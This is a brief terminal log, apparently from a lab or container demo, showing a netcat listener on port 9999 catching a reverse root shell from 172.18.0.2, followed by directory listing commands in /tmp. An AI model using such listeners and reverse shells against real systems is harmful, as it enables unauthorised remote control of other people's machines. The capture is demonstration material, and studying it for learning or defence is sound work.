 [root@localhost ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:46680.
bash: no job control in this shell
[root@38bd4732c8a4 ~]# cd /tmp
cd /tmp
[root@38bd4732c8a4 tmp]# ls
ls
anaconda-post.log
yum.log
[root@38bd4732c8a4 tmp]# _